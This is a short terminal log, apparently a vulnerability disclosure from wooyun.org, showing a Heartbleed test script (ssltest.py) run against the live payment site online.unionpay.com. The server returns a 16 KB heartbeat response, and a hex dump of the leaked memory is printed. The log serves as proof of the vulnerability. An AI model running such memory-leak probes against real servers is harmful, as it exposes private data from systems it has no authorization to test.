 $ ./ssltest.py online.unionpay.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 58
 ... received message: type = 22, ver = 0302, length = 3884
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
www.wooyun.org